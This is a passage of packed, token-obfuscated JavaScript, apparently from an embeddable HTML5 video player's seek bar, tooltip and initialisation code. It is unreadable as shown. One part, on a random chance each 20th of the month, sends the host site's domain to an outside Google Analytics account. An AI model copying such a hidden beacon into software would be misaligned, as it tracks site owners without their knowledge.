oW=1P("1X");oW.1T=C.vl.1r(/\\#As/g,3O(C.w7));aP.1N(oW);O(oW,{"1t":"2t","2I":-2S.4Y(C.h/2),"1d":0,"3z-1V":"1Z"});O(aP,{"7s":"3B","2k":"1Z"});B x=["5f","jX","w6","n1","fE"];X(B y=0;y<x.Q;y++){B z=oW.CZ("2b "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.43=3O(C.w7)}}}}aN.1N(aP);B Ym=[];B e4=1P("1X");mG(1,e4,C.O0,(C.5y==1?"3h-5y("+(C.Aw==1?"to 1d,":\'\')+3O(C.O1)+", "+3O(C.O2)+")":C.O2),0,C.Zf);aN.1N(e4);if(C.8G>0){B g6=1P("1X");mG(2,g6,C.O3,C.Zd,0,C.8G);aN.1N(g6)}B 92=1P("1X");mG(3,92,C.Oq,(C.5y==1?"3h-5y("+(C.Aw==1?"to 1d,":\'\')+3O(C.PG)+", "+3O(C.1B)+")":C.1B),0,C.a);if(C.QV==1&&J(C.vl)){B vm=1P("1X");vm.1T=C.vl.1r(/\\#As/g,3O(C.1B));O(vm,{"1t":"2t","2I":-2S.4Y(C.h/2),"1d":0,"3z-1V":"1Z"});O(92,{"7s":"3B","2k":"1Z"});92.1N(vm)}if(C.6h==1){B dT=1P("1X");C=4T(C,\'BG\',\'BG\');C=4T(C,\'AQ\',\'AQ\');O(dT,{"1t":"2t","2I":C.h/2,"1d":0,"3z-1V":"1Z","4e-3J":C.Rg*2f(v.7e,1),"1B":C.7v,"3i-1g":"100%","2X-1f":C.Zh,"2X-2I":C.Z9,"2X-1d":C.Zi,"2X-2o":C.Zs,"2M-1f":C.Zz,"2M-2I":C.Zy,"2M-1d":C.Zx,"2M-2o":C.Zw,"2W-6T":(C.Rm+"px"),"2u":"1Z"});if(C.Ro==1){O(dT,{"2k":3O(C.Rq)})}92.1N(dT);B oT=K;B Zr=K}o.vu=C.h;aN.1N(92);if(C.jc==1){B 9T=[];if(1O Rr!=="1L"){B b3=1A Rr(1c,9T,w,C)}}if(C.4f==1){if(C.fS.6V().I(\'<2b\')==-1){C.fS==\'\'?C.fS="<2b Y=\'20\' 1g=\'20\'><g><fE ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 43=\'#gH\'/></g></2b>":\'\'}4f=1P("1X");4f.1T=C.fS.6V();C=4T(C,\'Rs\',\'Rs\');O(4f,{"1t":"2t","1f":-10+C.Zo-C.Zm,"1d":-2g,"3z-1V":"1Z","1g":20,"Y":C.jQ,"1J":C.Dt,"5d":"2Y 0.1s 3h, 1J 0.1s 3h"});if(C.nU==1||C.Ci==1){O(4f,{"2Y":"1S(0)"})}F{if(C.rO!=1){O(4f,{"2Y":"1S("+C.rO+")"})}}if(C.Zl==1){O(4f,{"8m":"Zj-bD(4I 4I a5 5I(0, 0, 0, .7))"})}1c.1N(4f);if(C.CY!=-1){B x=["5f","n1","fE"];X(B y=0;y<x.Q;y++){B z=4f.CZ("2b "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.43=3O(C.CY)}}}}C.hC=4f.2z}if(C.dw!=0){O(1c,{"2Y":"mP("+C.dw+"CX)"})}if(C.3B==1){1u(1c);5i=K}if(1o=="1M"&&!an){if(C.1u==1&&C.mA==1){o.mB=G;C.3B=G}F{o.mB=K}}C.cP=0;if(C.dw!=0){C.mF=2S.DO(C.dw);if(C.mF>45&&C.mF<135){C.cP=90}if(C.mF>YG&&C.mF<R4){C.cP=RA}}if(an){C.9a?o[\'3i\'+\'3M\'+C.9a]=C.9a:\'\';w=C.w;C.9a=="5H"?7T(1,o.7f.5x(-1)[0],"no"):\'\';if(C.9a=="CG"){B pv=v.1M;v.2x?(v.2x.1M?pv=v.2x.1M:\'\'):\'\';7T(pv,1,"no")}}E mG(n,x,y,z,Rc,QY){O(x,{"1t":"2t","2I":0,"1d":0,"Y":Rc,"1g":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2k":z?(z.I("3h")>-1?z:3O(z)):\'\',"2W-6T":(C.QX==1?1:C.8X*C.h/2),"1J":QY,"3z-1V":"1Z","5d":"2Y 0.2s 7P-in-6o"})}E cN(){bg=1P("1X");C=4T(C,\'hP\',\'hP\');B mR=C.h+C.cA+C.cd;B QZ=C.w+C.8S+C.8B;if(C.bg==1){}F{C.6q=0}C=4T(C,\'mJ\',\'mJ\');if(v.1F.mK==1||C.mK==1){C.5L=\'#sA\';C.bg=1;C.6q=0.5}O(bg,{"1t":"2t","1f":0,"1d":0,"Y":QZ,"1g":mR*C.CP,"CO":(C.rY*mR)/2,"2k":4B(C.5L,C.6q),"9Y":"2p","5d":"1J .1s 3h, 2k .1s 3h"});if(C.c8==1){O(bg,{\'nE-8m\':\'c8(ax)\'})}if(C.rX==1){O(bg,{"2W":2f(C.QW,1)+"px 7t #"+C.rW})}if(C.2m==1){if(C.nH==1){O(bg,{"4y":"3z"})}if(!o.1n.2a||v.cv==1){bg.8Z=7V;bg.Yp=Db;bg.Yv=sq;bg.op=gb}}F{O(bg,{"4y":"7J"})}if(!o.1n.2a){bg.j5=6m;bg.op=gb;bg.j8=5G}if(o.1n.D8&&C.2m==1){bg.1v("eT",E(1l){1l.7M=G;if(!J(1l.7u)&&1l.9C.Q>0){1l.7u=1l.9C[0].lX;1l.aV=1l.9C[0].ti}rU=1l;6m(1l);sq(1l)},{6S:K});bg.1v("dC",E(1l){1l.7M=G;o.4n=K;5G(1l);Db(rU)},{6S:K});bg.1v("2m",E(1l){1l.7M=G});bg.1v("bp",E(1l){if(!J(1l.7u)&&1l.9C.Q>0){1l.7u=1l.9C[0].lX;1l.aV=1l.9C[0].ti}rU=1l;o.4n=G;gb(1l);if(o.1n.D8){sq(1l)}},{6S:K})}O(bg,{"1d":2S.rS(-C.w/2-C.8S)});O(bg,{"1f":2S.rS(-C.h/2-C.cA+C.R5-C.R6)});if(C.R9==1){D9(bg,C.5L,C.Rb,C.RT)}1c.1N(bg)}E 3a(Y){if(Y!=w){w=Y;o.Dn=w;B cM=w/aP.2z;O(bg,{"Y":(w+C.8S+C.8B),"1d":-w/2-C.8S,});O(aN,{"1d":-w/2});O(aP,{"Y":w});O(aN,{"Y":w});B xx=e4.2z*cM;if(xx>aP.2z){xx=aP.2z}O(e4,{"Y":xx});B wp=92.2z*cM;O(92,{"Y":wp});oU(wp);if(1o=="3i"){Qp()}if(C.jc==1){b3?b3.RD(w):\'\'}if(o.7b){o.7b.3a()}}}E oU(x){if(C.4f==1){if(x<C.hC/2&&C.jQ!=20){x=C.hC/2}if(x>w-C.hC/2&&C.jQ!=20){x=w-C.hC/2}B y=x-w/2-C.hC/2+C.YS-C.YR;O(4f,{"1d":y})}}E CH(){O(4f,{"2Y":"1S("+C.rO+")"})}E 6m(1l){o.S.nh(1k,"5n");if(C.bg==1){if(C.bO!=-1){B m=1A 6z({"mc":bg,"1K":"ac","to":C.bO,"1h":0.1,"me":(1k+"bg")})}if(2P(C.fh)){O(bg,{"2k-1B":C.fh})}}if(2P(C.Dv)){O(92,{"2k-1B":C.Dv})}if(C.4f==1){if(C.RW==1&&J(C.Du)){if(C.sn==1&&4n){}F{4f.1T="<2b Y=\'"+C.jQ+"\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'>"+C.Du.6V()+"</2b>"}}if(C.nU==1){if(C.Ci==1&&!o.1G){}F{CH()}}F{if(C.rM!=-1){B m2=1A 6z({"mc":4f,"1K":"ac","to":C.rM,"1h":0.1,"me":(1k+"4f")})}}}if(C.2U==1&&(o.R.1i()>0||1o=="1M"||an)){mL()}if(C.jG>0){O(bg,{"2Y":"46("+((C.jG-1)/5+1)+")"});Dq(C.jG)}if(C.4f==1&&C.Cd==1){oU(fX(1l.7u)-av)}if(1o=="1M"){o.W.6y(G);o.6y=G}5n=G;o.g9=G}E Dq(x){O(aP,{"2Y":"46("+x+")"});O(e4,{"2Y":"46("+x+")"});g6?O(g6,{"2Y":"46("+x+")"}):\'\';O(92,{"2Y":"46("+x+")"})}E 5G(){if(!su){if(C.8G>0){O(g6,{"Y":0})}if(2P(C.Dv)){O(92,{"2k-1B":C.1B})}if(C.bg==1){if(C.bO!=-1){B m=1A 6z({"mc":bg,"1K":"ac","to":C.6q,"1h":0.1,"me":(1k+"bg")})}if(2P(C.fh)){O(bg,{"2k-1B":C.5L})}}if(C.4f==1){if(C.RW==1&&J(C.Du)){if(C.sn==1&&4n){}F{4f.1T="<2b Y=\'"+C.jQ+"\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'>"+C.fS.6V()+"</2b>"}}if(C.nU==1){O(4f,{"2Y":"1S(0)"})}F{if(C.rM!=-1){B m2=1A 6z({"mc":4f,"1K":"ac","to":C.Dt,"1h":0.1,"me":(1k+"4f")})}}}if(C.jG>0){O(bg,{"2Y":"46(1)"});Dq(1)}if(1o=="1M"&&!o.2c){o.W.6y(K);o.6y=K}o.S.nh(1k,"6o")}if(C.jc==1&&b3){b3.6o()}if(C.2U==1&&(o.R.1i()>0||1o=="1M")){s9()}if(o.sc&&1o=="3i"){o.th.1u();o.S4=-1}5n=K;o.g9=K}E 7V(1l){1l.7M=G}E RZ(1l){1l.7M=G}E Db(1l){if(1o=="1M"){if(o.aK){su=G;2J(Dl);Dl=1D(E(){su=K;5G()},2g)}}CI();o.4n=K;if(C.4f==1){if(C.sn==1&&J(C.Dk)){4f.1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'>"+C.fS.6V()+"</2b>"}}dX(1l.7u,1l.aV);o.S.gd(1k);o.S.j4(1l.7u,1l.aV);1l.7M=G}E sq(1l){4n=G;if(C.4f==1){if(C.sn==1&&J(C.Dk)){4f.1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'>"+C.Dk.6V()+"</2b>"}}jf=o3(bg);av=iZ(bg);dX(1l.7u,1l.aV);7T(2m,1,"no")}E dX(gl,fB){B x;gl=fX(gl);fB=fX(fB);B RG=2S.6t(1U.jJ.d1,1U.8z.d1);B RP=2S.6t(1U.jJ.fI,1U.8z.fI);if(o.1n.2a){}F{fB=fB+RP;gl=gl+RG}if(C.cP>0){x=fB-jf-C.8B;2m=x/w;if(C.cP==RA){x=fB-jf-C.8S;2m=x/w;2m=(2m-1)*-1}}F{x=gl-av-C.8S;2m=x/w;if(C.dw>134&&C.dw<VM){x=gl-av-C.8B;2m=x/w;2m=(2m-1)*-1}}2m>1?2m=1:\'\';2m<0?2m=0:\'\'}E fX(x){if(o.bH>1){x=x/o.bH}L x}H.RB=E(){b3?b3.RD(w):\'\'};H.ne=E(){b3?b3.ge(w):\'\'};E CI(){4n=K}E gb(1l){av=iZ(bg);if(C.8G>0){if(o.1G||1o!=\'3i\'){O(g6,{"Y":fX(1l.7u)-av})}}if(C.2U==1&&(o.R.1i()>0||1o=="1M"||an)){mL();jf=o3(bg);dX(1l.7u,1l.aV);if(1o=="3i"){if(v.VZ==1){if(o.R.6N()&&o.R.e5().I("?Di")>0){3p.1T=\'- \'+j9((1-2m)*o.R.1i(G))}F{3p.1T=j9(2m*o.R.1i())}}F{B d=o.R.1i();if(v.53>0){d=d-v.53*1}B 9S=\'\';if(C.jc==1&&b3){9S=b3.2U(2m*d);9S!=\'\'?9S=9S+\'<br>\':\'\'}3p.1T=9S+j9(2m*d)}}if(1o=="1M"||an){3p.1T=Cg(2m)}aM(1l)}if(o.sc&&1o=="3i"&&o.th){Df=1l;if(!jo||v.RL!=1){Dh()}if(v.RL==1){2J(jo);jo=1D(Dh,50)}}if(C.4f==1&&C.Cd==1){oU(fX(1l.7u)-av)}}E Dh(){2J(jo);jo=1L;if(C.2U==0){jf=o3(bg);av=iZ(bg);dX(1l.7u,1l.aV)}5n?o.th.e1(Df,w,2m,av):\'\'}E aM(1l,t,l){B 1d=(-w/2+(fX(1l.7u)+1U.jJ.d1-av)-3p.2z/2)+(l?l:0);B na=0;if(v.Aq!=1){if(1d+w/2+3p.2z+10>o.3m){na=1d;1d=o.3m-w/2-3p.2z-10}if(1d+o.3m/2<0){na=1d;1d=-o.3m/2}}B x={"1f":(-3p.3y-C.QT*1-C.r9-C.BS)-(C.Q2==1?(C.h/2)*(C.jG>0?C.jG:1):0)+(t?t:0),"1d":1d};O(2U,x);if(C.kb==1){O(ag,{\'1t\':\'2t\',\'1d\':3p.2z/2-4+(na!=0?na-1d:0),\'1f\':3p.3y-6})}}H.mL=E(e,x,t,l){mL();3p.1T=x;aM(e,t,l)};E mL(){if(!6U(2U)||2U.C.1J==0){1C(2U);O(2U,{"1J":1})}}H.s9=E(){s9()};E s9(){1u(2U);O(2U,{"1J":0})}H.c=E(){L 1c};H.s=E(1k){L C[1k]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){dY(x){1z"Y":L w;1p;1z"Vp":L aP.2z;1p;1z"1g":L C.h;1p;1z"x":L 6f(1c.C.1d);1p;1z"y":L 6f(1c.C.1f);1p;1z"1J":L 1c.C.1J?1c.C.1J:1;1p;1z"1C":L 5i;1p;1z"3U":L 3U;1p;1z"46":L 46;1p;1z"1o":L 1o;1p;1z"1k":L 1k;1p;1z"x0":L x0;1p;1z"y0":L y0;1p;1z"2m":L 2m;1p;1z"jz":L an;1p;7J:L K}};H.2e=E(1k,x){dY(1k){1z"1C":5i=x;1p;1z"4n":4n=x;1p;1z"2u":1o=="3i"||C.1u==1?O(1c,{"3D":(x?"5i":"3B")}):O(1c,{"2u":(x?"4k":"1Z")});5i=x;1p;1z"3U":O(1c,{"2Y":"3U("+x+")"});3U=x;1p;1z"46":O(1c,{"2Y":"46("+x+")"});46=x;1p;1z"1J":O(1c,{"1J":x});1p;1z"1d":O(1c,{"1d":x});1p;1z"1f":O(1c,{"1f":x});1p;1z"2m":2m=x;1p;1z"g5":C.g5=x;1p;1z"Y":O(1c,{"Y":x});1p;1z"1g":O(1c,{"1g":x});1p;1z"Da":C.Vs=x;1p;1z"x":O(1c,{"1d":x});1p;1z"y":O(1c,{"1f":x});1p;1z"x0":x0=x;1p;1z"y0":y0=x;1p}};H.3a=E(x){3a(x)};H.ts=E(x){};H.k4=E(dg,di){if(4n){if(1o=="1M"||an){dX(dg,di);o.S.gd(1k)}if(1o=="1M"){o.aK=G}dX(dg,di);7T(2m,1,"no")}};H.j4=E(dg,di){if(4n){CI();4n=K;dX(dg,di);o.S.gd(1k);7T(2m,1,"no")}};E 7T(1h,1i,x){1h<0?1h=0:\'\';if(v.53>0&&1i>1){1i=1i-v.53;1h=1h-v.53}if(C.4f==1&&C.Ci==1&&C.nU!=1){if(!C.Q5&&1h>0){CH();C.Q5=G}}if(4n&&1i!=1){}F{B 5b;if(1i>0&&1h>0){if(1h>1i){1h=1i}5b=w*(1h/1i);if(5b==92.2z){5b=-1}}F{5b=0}if(5b>=0){O(92,{"Y":5b});if(C.Cd==1&&5n&&!x){}F{oU(5b)}}if(J(dT)){if(1i<2&&1o=="3i"){if(oT){3g(dT);oT=K}}F{if(!oT){5a(dT);oT=G}dT.1T=1o=="3i"?4M(1h==0?1i:1h):Cg(1h)}}}};H.7T=E(1h,1i,x){if(1i!=Q6||1h!=Q7||x){7T(1h,1i,x)}};H.Q1=E(){2m>1?2m=1:\'\';2m<0?2m=0:\'\';O(92,{"Y":(2m*w)})};H.Q8=E(1h,1i){if(1i>0&&1h>0){B 5b=w*(1h/1i);5b>w?5b=w:\'\';O(e4,{"Y":6f(5b)});Qa=1i;C7=1h}F{C7=0;O(e4,{"Y":0})}};H.oO=E(x){if(C.7b==1){if(!o.7b){if(x!=0){if(1O Qb!=="1L"){o.7b=1A Qb(1c,C,x);o.ci=G}}}F{if((!J(x)||x==0)&&o.ci){o.7b.1u();o.ci=K}F{if(!o.ci||(J(x)&&x!=1&&x!=0)){o.7b.C1(x);o.ci=G}}}}};E Qg(){o.e1=1P("1X");O(o.e1,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':v.PY,\'1g\':v.PL,\'7s\':\'3B\',"3z-1V":"1Z","2k-1B":"#ju","2W-6T":v.PP+\'px\',"2u":"1Z"});o.e1.id="X8"+v.id;if(v.Qh==1){O(o.e1,{"2W":v.QF+"px 7t "+BW(\'1B\',v.QG)})}if(v.QI==1){O(o.e1,{"6u-bD":"gK 4I d5 5I(0,0,0,0.5)"})}o.e1.C.3V="oC";1c.1N(o.e1)}E r8(){2U=1P("1X");O(2U,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'1g\':\'2p\',"3z-1V":"1Z","1J":0,"5d":"1J 0.1s 3h"});C=4T(C,\'mx\',\'mx\');3p=1P("1X");O(3p,{\'1t\':\'2t\',\'2X-1d\':C.BU,\'2X-2o\':C.Qx,\'2X-1f\':C.r9,\'2X-2I\':C.BS-1,\'1I-7k\':\'5c\',\'1B\':C.BQ,\'4e-jW\':ht(C.BP),\'4e-3J\':C.BO*2f(v.7e,1),\'ik-hi\':C.BN+\'px\',\'3i-1g\':"1",\'2k-1B\':4B(C.ol,C.os),\'2W-6T\':C.BM});C.Qw?C.kb=C.Qw:\'\';if(C.kb==1){ag=1P("1X");ag.1T=\'<2b Y="ax" 1g="rh" BK="0 0 8 6" 8q="1.1" 3x="3k://3u.w3.3q/3Q/2b" 3x:3G="3k://3u.w3.3q/6p/3G"><jX id="Qr" 3d="1Z" 43="\'+3O(C.ol)+\'" 43-h6="Qk" 9T="0 0 8 0 4 6"></jX></2b>\'}1c.1N(2U);2U.1N(3p);if(C.kb==1){2U.1N(ag);O(ag,{\'1J\':C.os})}2U.C.3V="2g"};E Qp(){if(o.3X&&v.eP==1&&!o.1G){B f=o.3X.bo();if(f.t&&f.d){7T(f.t,f.d)}}};E Cg(x){B y=2S.4Y(x*100);if(an){if(o.kk){L(an&&2P(C.3p)?C.3p+\'&hc;\':\'\')+4a(x*o.7f.5x(-1)[0]).Cv(1)}if(o.Qo){L(an&&2P(C.3p)?C.3p+\'&hc;\':\'\')+o.CG}}L y};H.4D=E(){1c.3o(aN);if(bg){bg.gT("8Z");bg.gT("j5");bg.gT("j8");bg.4U.3o(bg);bg=1Y}if(4f){1c.3o(4f)}if(1c.4U==o.28){o.28.3o(1c)}F{if(o.1F){if(1c.4U==o.1F){o.1F.3o(1c)}}}1c=1Y}};B CF=E(1f){B i;B C=[];B w;B h;B 5i=G;B 3U=1;B 46=1;B x0=0;B y0=0;B dM=4r(rH,15y);B 1o,1k="bg";B 1K="15x";if(1f==G){C["1t"]=\'1f\';C.h=2f(v.1F.15w,50);C.a=2f(v.1F.15v,0.5);C.1B=2f(v.1F.15u,\'#ju\')}F{C["1t"]=v.1F.1t;X(B k in v.1F){if(v.1F.2E(k)){C[k]=v.1F[k]}}}if(C.1C==0){v.1F.h=C.h=0;C.2X=C.2M="0 0 0 0";C.5y=0}C["1S"]=1;C=4T(C,\'2M\',\'2M\');if(J(C.mU)){if(C.mU!=20&&C.2M=="-20 0 0 0"){C.aA=C.mU}}if(2P(C.Qs)&&o.c4){C=4T(C,\'2M\',\'Qs\')}if(C.15s==1){C.5e+=\'%\';C.5r+=\'%\'}B 1c=1P("1X");if(C.c8==1&&C.5y==0){C.a<1?C.Cw=C.a:C.Cw=0.2;v.1F.a=C.a=1}F{C.c8=0}O(1c,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':(C.mZ==1||1f?\'100%\':o.bx),\'1J\':C.a,\'3z-1V\':\'1Z\',\'h4\':\'tJ\',\'rz\':\'1em\'});o.28.1N(1c);B bg=1P("1X");O(bg,{\'1g\':C.h-(C.1t!=\'1f\'?C.fG+C.aA:0),\'2u\':\'4k\',\'2M-1d\':C.5e,\'2M-2o\':C.5r,\'2W-6T\':C.8X});if(C.mH>0){B mH=\'4I 7t \'+4B(2f(C.15q,\'4g\'),C.mH);if(C.15p==1){O(bg,{\'2W-1f\':mH})}F{O(bg,{\'2W\':mH})}}1c.1N(bg);w=1c.2z;v.gB=-C.aA;if(C.5y==1||1f){if((C.1B==\'4t\'||v.1F.7G!=\'\')&&!1f){if(C.1t!=\'1f\'){v.gB=98-C.h}B 4X=\'2r:7G/CA;mC,158+15k/T/D+15i/15g/15f==\';if(v.1F.7G.I("2r:7G")>-1){4X=v.1F.7G}O(bg,{\'1g\':C.h+(C.1t!=\'1f\'?v.gB:0),\'2k\':\'1b(\'+4X+\') gY-x 50% 100%\',\'2k-3J\':\'2p\'})}F{B jI=(1f?\'to 1f, \':\'to 2I, \')+4B(C.1B,0)+\', \'+4B(C.1B,1);O(bg,{\'2k\':\'-rq-3h-5y(\'+jI+\')\',\'2k\':\'-3Y-3h-5y(\'+jI+\')\',\'2k\':\'-ms-3h-5y(\'+jI+\')\',\'2k\':\'-o-3h-5y(\'+jI+\')\',\'2k\':\'3h-5y(\'+jI+\')\'})}}F{if(C.c8==1){O(1c,{\'nE-8m\':\'c8(ax)\'});O(bg,{\'1J\':C.Cw})}O(bg,{\'2k-1B\':C.1B})}if(1f){O(1c,{"5d":"1J 0.2s 7P-6o"})}H.h=E(){L C.h-(C.1t!=\'1f\'?C.aA:0)};H.c=E(){L 1c};H.s=E(1k){L C[1k]};H.g=E(x){if(1c){dY(x){1z"w":1c.2z>0?w=1c.2z:\'\';L w;1p;1z"Y":L 1c.2z;1p;1z"1g":L 1c.3y;1p;1z"x":L 6f(1c.C.1d);1p;1z"y":L 6f(1c.C.1f);1p;1z"1J":L 1c.C.1J?1c.C.1J:1;1p;1z"1C":L 5i;1p;1z"3U":L 3U;1p;1z"46":L 46;1p;1z"1k":L 1k;1p;1z"x0":L x0;1p;1z"y0":L y0;1p;1z"dM":L 1k+dM;1p;7J:L K}}F{L K}};H.2e=E(1k,x){dY(1k){1z"1C":5i=x;1p;1z"w":w=x;1p;1z"2u":O(1c,{"2u":(x&&v.ja!=1?"4k":"1Z")});5i=x;1p;1z"1S":O(1c,{"2Y":"1S("+x+")"});3U=x;46=x;1p;1z"3U":O(1c,{"2Y":"3U("+x+")"});3U=x;1p;1z"46":O(1c,{"2Y":"46("+x+")"});46=x;1p;1z"1J":O(1c,{"1J":x});1p;1z"1d":O(1c,{"1d":x});1p;1z"1f":O(1c,{"1f":x});1p;1z"Y":O(1c,{"Y":x});1p;1z"1g":O(1c,{"1g":x});1p;1z"x":O(1c,{"1d":x});1p;1z"y":O(1c,{"1f":x});1p;1z"x0":x0=x;1p;1z"y0":y0=x;1p}};H.4D=E(){o.28.3o(1c);1c=1Y}};if(1O(3j)=="4O"){QK()}o.H=H;if(3j.id){if(1U.8Y(3j.id)){Co()}F{1U.1v(\'15b\',hO)}}F{1O QJ==\'E\'?QJ():\'\'}E Co(){if(J(3j.id)){if(1U.8Y(3j.id)){if(!Ss(1U.8Y(3j.id))||3j.5i==1){3j.15a==1?1D(hO,50):hO()}F{1D(Co,50)}}}}E hO(){X(B i=0;i<1H.5R.Q;i++){if(J(1H.5R[i])){if(1H.5R[i].3r("id")==3j.id){if(1H.5R[i].3r("8v")){1H.5R[i].3r(\'2h\')}}F{if(v.159==1&&1H.5R[i].3r("v","3A")==1){3j.3A=0}}}}1H.5R.2q(o.H);B 2h=K;o.v0=kc(v);3j.du?3j.3L=3j.du:\'\';if(J(3j.3L)){X(B i=2;i<10;i++){if(3j.3L==i&&o[\'u\'+i]!=\'\'){v=a7(v,5N.8c(e3(o[\'u\'+i])));2h=G}}}if(o.u!=\'\'&&!2h){v=a7(v,(1O o.u!="3W"?5N.8c(e3(o.u)):o.u))}if(1O(15B)!="E"){X(B 1k in 3j){if(3j.2E(1k)){if(1k.I("QE")==0){3j[1k]=1Y}}}}v=a7(v,3j);o.1R=1U.8Y(v.id);if(v.nc==1&&v.15n==1&&1O(Ck)=="E"){DU(o.1R,"15C");if(!Ck()){1H.1U.1v("b4",Ck,{6S:K})}}F{PX()}}E PX(){B DB=v.2B;if(v.15S==1&&J(v.2B)&&J(DB)){v.2B!=\'\'?v.2B=DB:\'\'}if((!J(v.2D)||v.2D==\'\')&&v.168==1){1e(\'5A\');L}if(v.PV==1||v.Cj==1){1H.1v(\'8l\',E(1l){B x=1L;B y;J(1l.2r.1h)?x=1l.2r.1h:\'\';J(1l.2r.1M)?x=1l.2r.1M:\'\';J(1l.2r.PT)?y=1l.2r.PT:\'\';J(1l.2r.3r)?y=1l.2r.3r:\'\';if(y&&v.Bg){if(v.Bg!=\'\'){B pm=v.Bg.1r(/\\s+/ig,\'\').2A(\',\');if(pm.I(y)==-1){L}}}if(v.Cj==1){if(1O(PJ)=="E"){PJ(1l)}}if(y&&o.9p){if(J(1l.2r.2e)){x=1l.2r.2e}B z=3Z(y,x);1H.aZ.nz({1l:y,fj:z},\'*\')}})}X(B 1k in o.jU){if(o.jU.2E(1k)){o.jU[1k]!=\'\'?o.o8+=o.jU[1k]+\' \':\'\'}}1e(o.8q+\' \'+o.o8);1H.h8=v.id;o.d=a6.Cx;o.hs=a6.167;if(!v.5t&&8p([o.hs],\'#1E-\')){v.5t=o.hs.1m(o.hs.I(\'#1E-\')+6)}if(aZ){B tn=K;2O{if(aZ){if(aZ.1U){B tq=aZ.1U.4s("PN");X(B i=0;i<tq.Q;i++){if(tq[i].9n===1H){o.9Z=tq[i];o.tm=G;v.PK!=1?O(o.9Z,{"2W":"1Z"}):\'\';o.PZ=o.9Z.C;1e("9G")}}}F{tn=G}}}2w(dD){tn=G}if(tn){o.tm=G;1e("15Z-fg")}}o.tm&&1U.h3?o.fg=1U.h3.2A(\'/\')[2]:\'\';!o.Q9?Qf():\'\';if(1O(Qe)=="E"){if(Qe()){L}}o.9p=G;Qd();B Qc=1A 6a();if(Qc.15X()==20){if(4r(1,20)==10&&v.15W!=0){C0(o.C2,o.C2);1D(E(){if(1H.ga){ga(\'hI\',\'UA-15E-6\',\'2p\',{\'7E\':\'6X\',\'15Q\':G});ga(\'15P\',\'Q4\');ga(\'Q4:15O\',[o.d]);ga(\'6X.cL\',\'1l\',{15N:\'De\',15M:\'hO\',15L:o.d})}},hQ)}}if(!o.1R){v.1e=1;1e(\'id "\'+v.id+\'" hR tS\');L K}o.1R.1T=\'\';O(o.1R,{\'2X\':0,\'15K-hi\':\'bu\'});o.aD=o.1R.3y;o.ar=o.1R.2z;if(J(v.mI)&&!J(v.5v)){if(J(v.mI.5v)){v.5v=v.mI.5v}if(J(v.mI.hT)){v.hT=v.mI.hT}}if(o.1R.C.Y.I("%")>-1){o.15H=o.1R.C.Y}if(v.5v=="7m"||o.1R.C.1g.I("%")>-1){v.5v="%";o.tc=o.1R.C.1g;o.aD=0}if(o.ar==0){if(o.1R.C.Y.I("px")>0){o.ar=2L(o.1R.C.Y)}F{if(o.1R.4U.C.Y.I("px")>0){o.ar=2L(o.1R.4U.C.Y)}F{if(o.1R.4U.4U.C.Y.I("px")>0){o.ar=2L(o.1R.4U.4U.C.Y)}}}}if(7X(v.5v).I("x")>0){o.5v=v.5v.2A("x")[0]/v.5v.2A("x")[1];if(o.aD==0){o.aD=o.ar/o.5v}}F{o.5v=0}O(o.1R,{\'1t\':\'hv\',\'6u-fm\':\'sM-6u\',\'1I-7k\':\'1d\',\'-3Y-mQ-n9\':\'1Z\',\'Dj\':ht(\'tP-tN\'),\'9r-1g\':15,\'h4\':14*2f(v.7e,1),\'3i-1g\':\'1em\',\'S6\':\'S5\',\'1B-Rx\':\'1Z\'});if(v.bD==1){O(o.1R,{\'6u-bD\':\' 0 Dr 155 5I(50,50,93,.1), 0 d5 Dr 5I(0,0,0,.14w)\'})}if(o.5v>0){O(o.1R,{\'1g\':o.aD})}F{O(o.1R,{\'1g\':o.aD==0?o.tc:o.aD})}if(o.ar==0){O(o.1R,{\'Y\':\'100%\'})}o.28=1P("1X");O(o.28,{\'1t\':\'2t\',\'6u-fm\':\'sM-6u\',\'9e\':v.tK,\'1B\':\'#4g\',\'Y\':\'100%\',\'1g\':\'100%\',\'1d\':0,\'1f\':0,\'h4\':\'tJ\',\'3i-1g\':\'1em\'});if(v.Aq!=1){o.28.C.7s=\'3B\'}if(v.14v==1){o.28.C.9e=\'cg\'}o.O=1U.1P(\'C\');o.O.1K=\'1I/O\';o.28.1N(o.O);o.28.7S("id",\'14u\'+v.id);tH(1);if(1H.RJ){B RI=1A RJ(E(e){if(e[0].Dy.Q>0){X(B i=0;i<e[0].Dy.Q;i++){if(e[0].Dy[i]==o.28){vI()}}}});RI.14t(o.1R,{14r:G})}o.gM=1P(\'9G\');4p(o.gM,{"id":"N9"+v.id,"tF":"no","29":"N9"+v.id,"CT":"G","RC":"G","CU-sS":"G"});O(o.gM,{\'1t\':\'2t\',\'Y\':\'100%\',\'1g\':\'100%\',\'2W\':0,\'3z-1V\':\'1Z\'});if(v.2W==1){if(v.14n==1){O(o.gM,{"6u-bD":"gK gK gK "+v.D1+"px "+v.9W+" 14l",\'3V\':2})}F{O(o.1R,{\'2W\':v.D1+\'px 7t \'+v.9W})}}if(!1U.145(\'.CJ\')){B 1y="";if(v.Rz==1){X(B i=1;i<4;i++){if(2P(v[\'1B\'+i])){1y+=\'--14h\'+i+\':\'+3O(v[\'1B\'+i])+\';\'}}}oL("6g, 6g > *{-3Y-14g-3D: 3B;1t: sN;1f: 2p;1d: 2p;7s:5i;S6:S5!7g;6t-Y:1Z!7g;hf-1o: 14e;2Y-oK: 5c 5c;6u-fm:sM-6u!7g;-3Y-S2-S1-1B: 5I(0,0,0,0);-3Y-S2-S1-1B: cg;1I-14c:0!7g;"+1y+"} 6g 4X{6t-Y:1Z} 6g > *:6W{RR: 1Z} 